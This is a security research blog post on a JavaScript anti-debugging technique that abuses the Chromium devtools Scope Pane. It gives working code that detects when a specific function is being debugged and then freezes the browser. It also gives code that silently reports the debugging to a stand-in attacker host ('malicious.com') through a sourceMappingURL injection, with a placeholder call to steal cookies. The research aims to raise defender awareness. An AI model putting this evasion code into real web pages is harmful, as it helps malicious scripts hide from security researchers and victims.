Javascript Anti Debugging - Abusing Chromium Devtools Scope Pane
01 Sep 2021tl;dr - Abusing the Chromium Devtools Scope Pane can allow execution of Javascript by the devtools while the main thread is paused by the debugger! I used this trick to create a very powerful anti debugging technique library that tracks the flow of debugging done by the user and changes the flow of execution accordingly - check out the DEMO
As part of a long term anti debugging techniques research I do (highly recommending you to read the first part of my work if you never did in order to understand the nature of my work), I came across a list of techniques, and it was section 4 which led me to do the research I will present in this article:
(function xyz(){
    let div = document.createElement('div');
    let loop = setInterval(() => {
        console.log(div);
        console.clear();
    });
    Object.defineProperty(div, "id", {get: () => {
        clearInterval(loop);
        alert("Dev Tools detected!");
        return 'SOME_FAKE_ID';
    }});
}())
This made me wonder about how it works. Let me share with you my understanding:
When you run the code above without opening the devtools, nothing happens. But as soon as you open the devtools, the alert message pops up.
What happens there, is that the code constantly logs the created div element to the devtools console.
Once the devtools is asked to log details regarding the element, one of the details it tries to fetch in order to present it is the id of the element, as it is a very commonly used and an important property.
So normally, if you create a div element and set it with some id, for calling console.log() with it you’ll get:

But what happened in the code example above, is that the creator of the code overrode the native getter of the id property of the div element with a getter of its own, a getter function which when is called claims to know with certainty that the devtools are open.
And that certainty is in fact justified when you think about it. A reference to that div element is accessible only via the inner scope of function xyz.
Which means no other code in the website will ever have a reason, nor the possibility to access this div’s id property. The only reason it will ever be called is by the devtools because it was logged to the devtools console - and this scenario will only exist when the devtools are open/being opened.
Therefore, it is safe to say that the artificial id getter will only be called with the opening of the devtools - thus can be a flawless indicator of the devtools being opened!
This is the last progress I could find online regarding this trick, even though I knew there is a lot of potential in it and that it could be leveraged into creating more powerful capabilities.
I thought to myself “is the console the only way to get the devtools to call a getter function I control?”. Because if that so, this trick is nice but it can’t serve attackers really - printing to the console or clearing it will be the opposite of what an attacker tries to achieve by using anti debugging techniques - which is hiding. I decided to debug the javascript snippet above and step over each line one step at a time. And then I noticed an unexpected behavior - the alert jumps as soon as I step over the Object.defineProperty line, without counting on the console.log(div) line to do the job afterwards. So how is the overridden getter function being called without running the console.log(div) line? This means the div element is probably being presented elsewhere in the devtools frame.
The Chromium Devtools Scope Pane

That’s right - our getter is called in order to present the element in the scope pane (on the right) as well as in the console. Now this is more interesting then before for 2 reasons:
- This means there is a way of using the trick without polluting the console, which is important.
- This means I can control this trick and decide when and in which specific scope the detection is activated! Or in other words, instead of detecting devtools opening in general, I can use this trick to detect the debugging of a specific scope in my code!
function malicious() {
    const detect = (function(){
        const dummy = /./;
        dummy.toString = () => {
            alert('someone is debugging the malicious function!');
            return 'SOME_NAME';
        };
        return dummy;
    }());

    // do a malicious action
    if (window.stealUserCookies) window.stealUserCookies();
}

function legit() {
    // do a legit action
    return 1 + 1;
}

function main() {
    legit();
    malicious();
}

debugger;
main();
Take the code above and run it in the devtools console twice:
On the first time, step into main function, in or over legit function (doesn’t matter) and then step over malicious function.
No alert, right? malicious function was executed silently and was not debugged.
On the second time, do the same thing, only this time step in malicious function instead of over.
This time, you should get the alert. This is because after evaluating the detect variable which adds our special regex variable to the scope, the scope pane now has to display the name of the regex variable that is saved into the detect variable.
This infect allows me to tell which function was debugged when the devtools were open and which wasn’t. And not only I can tell that, but I can also choose what action to take when a function is being debugged, and execute that action in a different parallel thread with full access to the main thread!
What’s also very cool about this trick and will give a hard time to anyone trying to debug the attacker’s code is that the callback to be called when the function is being debugged cannot be debugged in the devtools because it is a piece of code that is being called by the devtools itself. Meaning the only way to successfully debug this function is via the developer tools of the developer tools! (you may read this paragraph as many times as you need to, no rush).
This for example will get the browser stuck only when the malicious function is debugged (based on the example above):
function malicious() {
    const detect = (function(){
        const dummy = function(){};
        dummy.toString = () => {
            while (1) {}
        };
        return dummy;
    }());

    // do a malicious action
    if (window.stealUserCookies) window.stealUserCookies();
}
And this can silently notify the attacker’s server when the malicious function is debugged without the user ever knowing:
function  smap(url, data)  {
    const script = document.createElement('script');
    script.textContent =  `//# SourceMappingURL=${url}?data=${JSON.stringify(data)}`;
    document.head.appendChild(script);
    script.remove();
}

function malicious() {
    const detect = (function(){
        const dummy = function(){};
        dummy.toString = () => {
            smap('https://malicious.com/reportFunctionIsDebugged',  {name: 'malicious'});
        };
        return dummy;
    }());

    // do a malicious action
    if (window.stealUserCookies) window.stealUserCookies();
}

// if this '//# SourceMappingURL=' trick doesn't make sense to you, you MUST read part 1 of my anti debugging techniques research!
// check out https://weizman.github.io/page-js-anti-debug-1/
You get the idea - run anything you want in any scope you choose without the need to wait for the debugger to free the code from being paused!
The debug-tracker (Take it to the next level)
Based on what we just learned, I decided to create the debug-tracker - a NodeJS library that gets a string representation of javascript code, and returns it when each function is now tracked so when someone steps into that function via the devtools debugger, a provided callback will be called. Think of it as like firing an event indicating a function is being debugged with the function’s name.
So basically passing the following code:
function y(b) {
    return b + 5;
}

var x = (a) => {
	return y(a + 1);
};

x(3);
to the library along with the following callback (to be fired when a function is debugged):
function (info) {
    alert(`
            Function ${info.function_name} is being debugged!
            It was called with the following arguments: ${JSON.stringify(info.function_arguments)}
            First time it happened: ${info.first_timestamp}
            Last time it happened: ${info.last_timestamp}
    `);
}
Will result in:
    // callback to be called when function is debugged
    const onFunctionDebugged = (function (info) {
        alert(`
                Function ${info.function_name} is being debugged!
                It was called with the following arguments: ${JSON.stringify(info.function_arguments)}
                First time it happened: ${info.first_timestamp}
                Last time it happened: ${info.last_timestamp}
        `);
    });
    const initTracker = (function() {
        let callstack = [], callargs = [];
        setTimeout(() => {
            // reset callstack when synchronized debugging is over
            callstack = [];
            callargs = [];
            });
        return (function(name, args = []) {
            const dummy = /./;
            const firstDebugTime = new Date();
            args = Array.prototype.slice.call(args);
            // register the callback to be called when the function is being debugged
            dummy.toString = function () {
                // avoid being double called for the same debugged function
                if (callstack[callstack.length - 1] === name) {
                    let same = true;
                    for (let i = 0; i < args.length; i++) {
                        if (args[i] !== callargs[callargs.length - 1][i]) {
                            same = false;
                            break;
                        }
                    }
                    if (same) return;
                }
                // fire "function is being debugged" event
                callargs.push(args);
                callstack.push(name);
                onFunctionDebugged({
                    function_name: name,
                    function_arguments: args,
                    first_timestamp: firstDebugTime,
                    last_timestamp: new Date()
                });
            };
            return dummy;
        });
    }());
/*
step in / out / over any function you want starting at this point
*/

function y(b) {
    const svn_io379w = initTracker('y', arguments);

    return b - 1;
}

var x = function x(a) {
  const svn_io379w = initTracker('x', arguments);

  return y(a + 1);
};

alert(3 === x(3));
The debug-tracker-demo-site
I also created a user friendly website where you can load any (small) external javascript resources and get them wrapped by the debug-tracker and loaded in the website, so you can debug it as you wish and will be presented with the flow of debugging you made (whether you stepped in or out of a function) at the end of the session. It knows how to handle async situations as well, and can handle recursion too (as long as the arguments that are passed to the same function are different from before).
It is up and running, and it already has a few demo scripts for you to play around with in case you can’t come up with an example of a javascript code for you to investigate. This is the result:
Real life use cases
So by using this ability in the manner presented above, I was actually able to create an extremely strong anti debugging technique for browsers that uses chromium’s devtools, which allows me not only to tell when the devtools are open, but to specifically monitor and protect specific scopes and functions from being inspected. This can be very helpful to attackers in many ways.
When it comes to attacking victims through the web, there are a few challenges that an attacker has to cope with. The hardest one would probably be “luring the victims to their web”, which is basically getting them to click a link, or visit their malicious website unintentionally. being able to get victims to your court is one of the biggest challenges in offensive security.
Once this challenge is passed by the attacker and they managed to execute their malicious code in the victim’s browser, another big challenge that the attacker has to cope with is to keep silent and make sure the attack is undetectable and untraceable. This in my opinion should be one of the most important aspects attackers should pay attention to when constructing an attacking system (and I can assure you that governments level attackers most certainty do). As many resources and effort attackers put into their attacking system, the more they’ll wish to protect it and make sure it stays undercover. Otherwise, being careless will (and had in the past) result in all of those resources and effort going down the drain, which is a hard blow to recover from.
Attackers can take their products to the next level by using sophisticated anti debugging tricks, such as the one I presented in the first part of this article, or such as the one presented in this part of the article.
By using this trick and protect specific sensitive functions when are being debugged (by either getting the devtools stuck, changing top level javascript objects in order to mess with the flow of code afterwards, or anything else really), instead of general devtools protection, attackers can make their anti debugging protection more precise and their rate of success higher by making sure to bail on the attack only when truly are in danger of being uncovered.
This, as said, can take the quality of attacking products to another level.
Why do you talk about anti debugging techniques all the time? You’re like the only one who cares about this so much!
This question will be fully answered in the next non-technical article I am planning, but the bottom line is that I’m trying to raise awareness to this subject. I see so many web security companies out there talking about the different threats that attackers and defenders have to deal with, but no one talks about this part, maybe because high quality anti debugging techniques were not a thing a few months ago. But with the two techniques I presented as part of this article series I publish, I really believe malicious entities (and other entities too) can hide their behavior much better in the browser and to shake off a very big portion of security researchers from successfully uncovering the true intentions of these entities. This can be a game changer, and as web security experts we need to start thinking in this manner too when researching and working in the field. Otherwise, we’re gonna miss a lot of bad stuff on the web and let a lot of evil pass through the gates. Reshaping even just a little bit the way we approach web security research can help us produce work and findings of higher quality, and this is what I am trying to promote here.
To sum up
I will repeat what I wrote in the first part of this article:
As someone who has experienced the world of web security and hacking quite a lot in my military service, I can tell you that this trick right here will take the game to the next level if used correctly.
Revealing malicious activity in the browser is much harder for researchers when there are actions made by the attacker that take place in the browser without the researcher being able to tell that they even happened!
Correctly implementing this trick into an attacking exploit kit will significantly reduce the chances of being uncovered by researchers (maybe not so much though, now that this article is publicly published) by basically filtering those out of the way and only attacking the innocents.
This trick can of course be very helpful not only to attackers but to other entities as well (such as big companies who want to alter their code when it is being investigated by researchers for example).
Hope you guys enjoyed this - Spread The Word!
This research was conducted and published by Gal Weizman.